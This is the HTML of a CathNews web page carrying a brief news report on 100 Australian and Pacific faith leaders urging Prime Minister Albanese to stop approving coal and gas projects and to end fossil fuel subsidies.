                                                                <img class="brand-logo light-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png"
                             alt="CathNews">
                                    </a>
            </div>
            <nav class="main-nav-wrapper"><ul id="main-menu" class="main-navigation list-inline"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35731"><a href="https://cathnews.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2832"><a href="https://cathnews.com/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><a href="https://cathnews.com/newsletter-signup/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4941"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3927"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4864 has-dropdown"><a href="https://cathnews.com/jobs2/">Jobs</a>
<ul class="submenu">
	<li id="menu-item-54670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54670"><a href="https://cathnews.com/jobs/">View Available Jobs</a></li>
	<li id="menu-item-4264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4264"><a href="http://cathnews.com/user-dashboard/?tab=user-job">Post a new job</a></li>
	<li id="menu-item-4263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4263"><a href="http://cathnews.com/user-dashboard/">Employer Dashboard</a></li>
</ul>
</li>
</ul></nav>                            <div class="navbar-extra-features ml-auto">
                                            <form id="search" action="https://cathnews.com/" class="navbar-search"
                              method="GET">
                            <div class="search-field">
                                <input type="text" class="navbar-search-field" name="s"
                                       placeholder="Search ..."
                                       value="">
                                <button class="navbar-search-btn" type="submit"><i class="fal fa-search"></i></button>
                            </div>
                            <!-- End of .search-field -->
                            <a href="#" class="navbar-search-close"><i class="fal fa-times"></i></a>
                        </form>
                        <!-- End of .navbar-search -->
                        <a href="#" class="nav-search-field-toggler" data-toggle="nav-search-feild"><i
                                    class="far fa-search"></i></a>
                                                                                                        <a href="#" class="side-nav-toggler" id="side-nav-toggler">
                            <span></span>
                            <span></span>
                            <span></span>
                        </a>
                    
                </div>
                        <!-- End of .navbar-extra-features -->
            <div class="main-nav-toggler d-block d-lg-none" id="main-nav-toggler">
                <div class="toggler-inner">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </div>
            <!-- End of .main-nav-toggler -->
        </div>
        <!-- End of .navbar-inner -->
    </div>
    <!-- End of .container -->
</div>

		
		</header>		
	<div class="papr-container-main">
		
	            <div class="breadcrumb-wrapper">
			<div class="container">
				<nav aria-label="breadcrumb"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to CathNews." href="https://cathnews.com" class="home" ><span property="name">CathNews</span></a><meta property="position" content="1"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to News." href="https://cathnews.com/news/" class="post-root post post-post" ><span property="name">News</span></a><meta property="position" content="2"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Environment Category archives." href="https://cathnews.com/category/environment/" class="taxonomy category" ><span property="name">Environment</span></a><meta property="position" content="3"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Faith leaders urge Albanese to act on fossil fuels</span><meta property="url" content="https://cathnews.com/2022/10/13/faith-leaders-urge-albanese-to-act-on-fossil-fuels/"><meta property="position" content="4"></span></nav>
			</div>			
		</div>    


    <div class="papr-container">
                                    <!-- Banner starts -->
<section class="banner__single-post bg-grey-light-three banner-single-2 banner__standard">
    <div class="container">
        <div class="row align-items-center">
            <div class="col-lg-6">
                <div class="post-title-wrapper">
                    <div class="btn-group">
                                                                    <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://cathnews.com/category/environment/">Environment</a>
                                                        </div>
                    <h1 class="m-t-xs-20 m-b-xs-0 axil-post-title hover-line">Faith leaders urge Albanese to act on fossil fuels</h1>
                            <div class="post-metas banner-post-metas m-t-xs-20">
            <ul class="axil-post-meta list-inline">
                                                    <li><i class="dot">.</i> <span class="published updated">13 October 2022</span></li>
                                                                                            </ul>
        </div>
                        </div>
            </div>
            <div class="col-lg-6">
                              
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2022/10/1013clim-Rev_James_Bhagwan_and_friends_in_Fiji_for_Faiths_4_Climate_Justice_2021-ARRCC.jpg" alt="">  
                   </div>
        </div>
        <!-- End of .row -->
    </div>
    <!-- End of .container -->
</section>
<!-- End of .banner -->
<!-- post-details starts -->
<div class="post-single-wrapper p-t-xs-60">
    <div class="container">
                <div class="row">
                        <div class="col-xl-8 axil-main">
                <article class="post-details">
                    
<figure class="wp-block-image alignfull size-full"><img fetchpriority="high" decoding="async" width="461" height="233" src="https://cathnews.com/wp-content/uploads/2022/10/1013clim-Rev_James_Bhagwan_and_friends_in_Fiji_for_Faiths_4_Climate_Justice_2021-ARRCC.jpg" alt="" class="wp-image-3744" srcset="https://cathnews.com/wp-content/uploads/2022/10/1013clim-Rev_James_Bhagwan_and_friends_in_Fiji_for_Faiths_4_Climate_Justice_2021-ARRCC.jpg 461w, https://cathnews.com/wp-content/uploads/2022/10/1013clim-Rev_James_Bhagwan_and_friends_in_Fiji_for_Faiths_4_Climate_Justice_2021-ARRCC-300x152.jpg 300w" sizes="(max-width: 461px) 100vw, 461px" /><figcaption>Rev James Bhagwan (right) and friends in Fiji for Faiths 4 Climate Justice 2021 (ARRCC)</figcaption></figure>



<p>The Albanese Government has been urged by 100 Australian, Indigenous and South Pacific faith leaders to halt approvals for coal and gas projects and end fossil fuel subsidies to combat climate change. Source: The Australian.</p>



<p>Ahead of multi-faith services for climate justice today, Catholic, Anglican, Islamic, Uniting Church, Jewish, Hindu and Buddhist leaders said, “Australia is a wealthy country that profits from exports that are causing the crisis”.</p>



<p>In a letter to Prime Minister Anthony Albanese, faith leaders said, “we hear the cries of anguish from those most vulnerable in the human family who are losing their lives, livelihoods and homes through climate-fuelled disasters”.</p>



<p>“The current level of warming is not safe. This moment in history calls for an urgent, courageous, visionary response, especially from those in power,” the letter said.</p>



<p>“Australia’s leadership in this response, as part of its first ­nations foreign policy, is vital for the vulnerable communities and ecosystems who depend on it.”</p>



<p>Religious leaders including Cardinal John Ribat of Port Moresby, Anglican Primate of Australia Geoffrey Smith, Grand Mufti of Australia Ibrahim Abu Mohammed, Uniting Church Australia president Sharon Hollis signed the letter.</p>



<p>The push by the Australian Religious Response to Climate Change group comes as the head of the Church of England, Archbishop of Canterbury Justin Welby, tours flood-ravaged communities across the country this week.</p>



<p>Despite Mr Albanese lifting Australia’s 2030 emissions reduction target to 43 per cent and pledging to achieve carbon neutrality by mid-century, religious, environmental and activist groups want the government to move faster.</p>



<p>Pacific Conference of Churches general secretary, the Reverend James Bhagwan, welcomed the “willingness of the new Australian government to listen to the peoples of the ­Pacific” but said coal and gas were a “threat to our survival”.</p>



<p>FULL STORY</p>



<p><a href="https://www.theaustralian.com.au/nation/politics/religious-urge-anthony-albanese-to-act-on-fossil-fuels/news-story/f20dea6258270a0546209145aba5d205">Religious urge Anthony Albanese to act on fossil fuels</a> (By Geoff Chambers,<em> The Australian</em>)</p>
                </article>
                                                                                <a href="https://cathnews.com/2022/10/14/connecticut-priest-says-1-5bn-verdict-a-matter-of-justice/" rel="next"></a><a href="https://cathnews.com/2022/10/13/caritas-appeals-for-peace-after-deadly-missile-strikes/" rel="prev"></a>        <div class="row  post-navigation-wrapper m-b-xs-60">
                            <div class="col-lg-6 col-md-6 col-sm-12 col-12">
                    <div class="post-navigation" style="background-image: url(https://cathnews.com/wp-content/uploads/2022/10/1013ukra-Harnessing_the_Church_network_in_Ukraine_to_respond_to_crisis-Caritas_Ukraine.jpg)">
                        <div class="post-nav-content">
                            <a href="https://cathnews.com/2022/10/13/caritas-appeals-for-peace-after-deadly-missile-strikes/" class="prev-post">
                                <i class="feather icon-chevron-left"></i>Previous Post                            </a>
                            <h3>
                                <a href="https://cathnews.com/2022/10/13/caritas-appeals-for-peace-after-deadly-missile-strikes/">Caritas appeals for peace after deadly missile strikes</a>
                            </h3>
                        </div>
                    </div>
                </div>
                                        <div class="col-lg-6 col-md-6 col-sm-12 col-12">
                    <div class="post-navigation text-right" style="background-image: url(https://cathnews.com/wp-content/uploads/2022/10/1014jone-Alex_Jones_in_2018-Wikimedia-Jaredlholt.jpg)">
                        <div class="post-nav-content">
                            <a href="https://cathnews.com/2022/10/14/connecticut-priest-says-1-5bn-verdict-a-matter-of-justice/" class="next-post">
                                Next Post<i class="feather icon-chevron-right"></i>
                            </a>
                            <h3>
                                <a href="https://cathnews.com/2022/10/14/connecticut-priest-says-1-5bn-verdict-a-matter-of-justice/">Connecticut priest says $1.5bn verdict ‘a matter of justice’</a>
                            </h3>
                        </div>
                    </div>
                </div>
                    </div>

    
            </div>
            <div class="col-xl-4 axil-sidebar">
	<aside class="axil-main-sidebar">
				<div id="block-18" class="widget widget_block widget_media_image widgets-sidebar">
<figure class="wp-block-image size-full"><a href="https://cathnews.com/jobs/"><img decoding="async" width="360" height="90" src="http://cathnews.com/wp-content/uploads/2022/10/job-ads-promo-360X90-02.png" alt="" class="wp-image-4472" srcset="https://cathnews.com/wp-content/uploads/2022/10/job-ads-promo-360X90-02.png 360w, https://cathnews.com/wp-content/uploads/2022/10/job-ads-promo-360X90-02-300x75.png 300w" sizes="(max-width: 360px) 100vw, 360px" /></a></figure>
</div><div id="adrotate_widgets-4" class="widget adrotate_widgets widgets-sidebar"><div class="a-single a-490"><a class="gofollow" data-track="NDkwLDAsNjA=" href="https://archdiocesanministries.org.au/lent-resource/" target="_blank"><img src="https://cathnews.com/wp-content/uploads/2026/01/TJH_Upper-sidebar-website-360-248.png" /></a></div></div><div id="adrotate_widgets-8" class="widget adrotate_widgets widgets-sidebar"><div class="a-single a-407"><a href="https://cathnews.com/jobs" target="_blank"><img src="https://cathnews.com/wp-content/uploads/2025/04/cathnews-jobs-2025-website-side.gif" /></a></div></div>
            <div id="axil-tabbed-recent-widget-1" class="widget tabbed widgets-sidebar">            <div class="post-widget sidebar-post-widget m-b-xs-30">
                <ul class="nav nav-pills row no-gutters">

                                            <li class="nav-item col">
                            <a class="nav-link active"
                               href="#recent-post-1"
                               data-toggle="pill"
                            >Recent</a>
                        </li>
                                            <li class="nav-item col">
                            <a class="nav-link "
                               href="#recent-post-2"
                               data-toggle="pill"
                            >Popular</a>
                        </li>
                                            <li class="nav-item col">
                            <a class="nav-link "
                               href="#recent-post-3"
                               data-toggle="pill"
                            >Trendy</a>
                        </li>
                    
                </ul>

                <div class="tab-content">
                                            <div class="tab-pane fade active show" id="recent-post-1">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/20/albanese-and-ley-set-to-strike-deal-on-hate-law-reforms/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2026/01/0120albo-Anthony-Albanese-walks-into-Parliament-yesterday-ABC-News-Matt-Roberts-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2026/01/0120albo-Anthony-Albanese-walks-into-Parliament-yesterday-ABC-News-Matt-Roberts-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2026/01/0120albo-Anthony-Albanese-walks-into-Parliament-yesterday-ABC-News-Matt-Roberts-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/politics/"><span
                                                                        class="el-rt-cat style_2">Politics<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/20/albanese-and-ley-set-to-strike-deal-on-hate-law-reforms/">Albanese and Ley set to strike deal on hate law reforms</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/20/filipino-family-thanks-church-for-support-during-coronial-inquest/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2026/01/0120ACAN-Moe-Turaga_Jessa-Royupa_Alison-Rahill-2-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2026/01/0120ACAN-Moe-Turaga_Jessa-Royupa_Alison-Rahill-2-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2026/01/0120ACAN-Moe-Turaga_Jessa-Royupa_Alison-Rahill-2-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/modern-slavery/"><span
                                                                        class="el-rt-cat style_2">Modern Slavery<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/20/filipino-family-thanks-church-for-support-during-coronial-inquest/">Filipino family thanks Church for support during coronial inquest</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/20/renters-to-remain-under-financial-pressure-for-years-to-come/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2025/01/0115rent-For-lease-sign-Bigstock-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2025/01/0115rent-For-lease-sign-Bigstock-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2025/01/0115rent-For-lease-sign-Bigstock-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/housing/"><span
                                                                        class="el-rt-cat style_2">Housing<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/20/renters-to-remain-under-financial-pressure-for-years-to-come/">Renters to remain under financial pressure for years to come</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/20/priest-promotes-case-for-second-australian-saint/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2026/01/0120ruff-Jan-Ruff-O-Herne-The-Southern-Cross-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2026/01/0120ruff-Jan-Ruff-O-Herne-The-Southern-Cross-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2026/01/0120ruff-Jan-Ruff-O-Herne-The-Southern-Cross-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/people/"><span
                                                                        class="el-rt-cat style_2">People<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/20/priest-promotes-case-for-second-australian-saint/">Priest promotes case for second Australian saint</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                            <div class="tab-pane fade " id="recent-post-2">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/20/albanese-and-ley-set-to-strike-deal-on-hate-law-reforms/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2026/01/0120albo-Anthony-Albanese-walks-into-Parliament-yesterday-ABC-News-Matt-Roberts-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2026/01/0120albo-Anthony-Albanese-walks-into-Parliament-yesterday-ABC-News-Matt-Roberts-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2026/01/0120albo-Anthony-Albanese-walks-into-Parliament-yesterday-ABC-News-Matt-Roberts-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/politics/"><span
                                                                        class="el-rt-cat style_2">Politics<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/20/albanese-and-ley-set-to-strike-deal-on-hate-law-reforms/">Albanese and Ley set to strike deal on hate law reforms</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2022/10/03/nicaragua-president-calls-church-a-dictatorship/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/10/0804orte-_Nicaragua_Daniel_Ortega_CNS-Cesar_Perez_Nicaraguan_Presidency_handout_via_Reuters-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2022/10/0804orte-_Nicaragua_Daniel_Ortega_CNS-Cesar_Perez_Nicaraguan_Presidency_handout_via_Reuters-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2022/10/0804orte-_Nicaragua_Daniel_Ortega_CNS-Cesar_Perez_Nicaraguan_Presidency_handout_via_Reuters-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/world/"><span
                                                                        class="el-rt-cat style_2">World<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2022/10/03/nicaragua-president-calls-church-a-dictatorship/">Nicaragua president calls Church a dictatorship</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/ryan-macalandagcatholic-org-au/" title="Posts by CathNews Team" rel="author">CathNews Team</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2022/10/03/mentoring-program-to-offer-refugee-families-support/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/10/1003zaki-Melinda_Zakikhani-TheCatholicLeader-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2022/10/1003zaki-Melinda_Zakikhani-TheCatholicLeader-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2022/10/1003zaki-Melinda_Zakikhani-TheCatholicLeader-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/refugees/"><span
                                                                        class="el-rt-cat style_2">Refugees<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2022/10/03/mentoring-program-to-offer-refugee-families-support/">Mentoring program to offer refugee families support</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/ryan-macalandagcatholic-org-au/" title="Posts by CathNews Team" rel="author">CathNews Team</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2022/10/03/dioceses-look-to-ireland-to-fill-gaps-in-regional-schools/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/10/1003sand-Recruitment_drive-Sandhurst_Dicoese-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2022/10/1003sand-Recruitment_drive-Sandhurst_Dicoese-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2022/10/1003sand-Recruitment_drive-Sandhurst_Dicoese-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/education/"><span
                                                                        class="el-rt-cat style_2">Education<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2022/10/03/dioceses-look-to-ireland-to-fill-gaps-in-regional-schools/">Dioceses look to Ireland to fill gaps in regional schools</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/ryan-macalandagcatholic-org-au/" title="Posts by CathNews Team" rel="author">CathNews Team</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                            <div class="tab-pane fade " id="recent-post-3">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/court-upholds-ruling-against-catholic-church-over-paedophile-priest/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Victoria-Court-of-Appeal-810-Lawyers-Weekly-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2023/04/Victoria-Court-of-Appeal-810-Lawyers-Weekly-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2023/04/Victoria-Court-of-Appeal-810-Lawyers-Weekly-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/legal-matters/"><span
                                                                        class="el-rt-cat style_2">Legal Matters<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/court-upholds-ruling-against-catholic-church-over-paedophile-priest/">Court upholds ruling against Catholic Church over paedophile priest</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/lay-salvatorians-celebrate-vatican-recognition/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Lay-salvatorians-from-NSW-810-YouTube-via-Facebook-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2023/04/Lay-salvatorians-from-NSW-810-YouTube-via-Facebook-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2023/04/Lay-salvatorians-from-NSW-810-YouTube-via-Facebook-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/laity/"><span
                                                                        class="el-rt-cat style_2">Laity<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/lay-salvatorians-celebrate-vatican-recognition/">Lay Salvatorians celebrate Vatican recognition</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/australia-falling-behind-on-religious-freedom/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Religious-freedom-810-Bigstock-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2023/04/Religious-freedom-810-Bigstock-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2023/04/Religious-freedom-810-Bigstock-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/religious-freedom/"><span
                                                                        class="el-rt-cat style_2">Religious Freedom<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/australia-falling-behind-on-religious-freedom/">Australia &#8216;falling behind&#8217; on religious freedom</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/reimagining-ministerial-women-for-the-21st-century/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Good-Sams-Ministerial-Women-etchings-461-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/art/"><span
                                                                        class="el-rt-cat style_2">Art<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/reimagining-ministerial-women-for-the-21st-century/">Reimagining Ministerial Women for the 21st century</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                        <!-- End of .tab-pane -->

                </div>
            </div>

            </div>
        <div id="block-20" class="widget widget_block widgets-sidebar"><h3 style="font-size: 2.1rem; text-align: center;margin: 20px 0 10px;">Newsletter Signup</h3>
<div class="l-center-container">
<div>
<div class="sc-bdVaJa iIDDUy">
<div><form id="subForm" class="js-cm-form" action="https://www.createsend.com/t/subscribeerror?description=" method="post" data-id="5B5E7037DA78A748374AD499497E309E648D38AC1384F1146EF0CD3267475C1CD5C69473975F715E00C642FECF2125169844A645E54864DB727C5258EF1B9B46">
<div class="sc-jzJRlG bMslyb">
<div class="sc-jzJRlG liOVdz">
<div><label class="sc-gzVnrw dEVaGV">Name <span class="sc-dnqmqq iFTUZ">*</span></label>
<input id="fieldName" class="sc-iwsKbI iMsgpL" maxlength="200" name="cm-name" required="" type="text" aria-label="Name"></div>
</div>
<div class="sc-jzJRlG liOVdz">
<div><label class="sc-gzVnrw dEVaGV">Email <span class="sc-dnqmqq iFTUZ">*</span></label>
<input id="fieldEmail" class="js-cm-email-input" maxlength="200" name="email" required="" type="email"></div>
</div>
</div>
<button class="js-cm-submit-button sc-jKJlTe jHkwuK" type="submit">Subscribe</button>

</form></div>
</div>
</div>
</div>
